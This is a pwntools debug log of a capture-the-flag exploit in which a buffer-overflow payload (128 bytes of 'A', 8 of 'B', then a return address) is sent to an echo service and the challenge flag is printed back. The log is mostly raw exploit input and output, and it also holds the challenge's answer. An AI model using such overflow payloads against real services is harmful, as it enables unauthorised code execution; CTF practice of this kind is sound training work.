 [_] Opening connection to challenge.ctf.games on port 31084: Trying 34.71.217.
[+] Opening connection to challenge.ctf.games on port 31084: Done
[DEBUG] Sent 0x91 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│A
AAA│AAAA│
    *
    00000080  42 42 42 42  42 42 42 42  16 12 40 00  00 00 00 00  │BBBB│BBBB│·
·@·│····│
    00000090  0a                                                  │·│
    00000091
[*] Switching to interactive mode
[DEBUG] Received 0x31 bytes:
    b"Give me some text and I'll echo it back to you: \n"
Give me some text and I'll echo it back to you:
[DEBUG] Received 0xb3 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│A
AAA│AAAA│
    *
    00000080  42 42 42 42  42 42 42 42  16 12 40 0a  66 6c 61 67  │BBBB│BBBB│·
·@·│flag│
    00000090  7b 34 66 34  32 39 33 32  33 37 65 33  37 64 30 36  │{4f4│2932│3
7e3│7d06│
    000000a0  64 37 33 33  37 37 32 61  30 38 37 32  39 39 66 31  │d733│772a│0
872│99f1│
    000000b0  37 7d 0a                                            │7}·│
    000000b3
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB\x16\x12@
flag{4f4293237e37d06d733772a087299f17}
[*] Got EOF while reading in interactive
$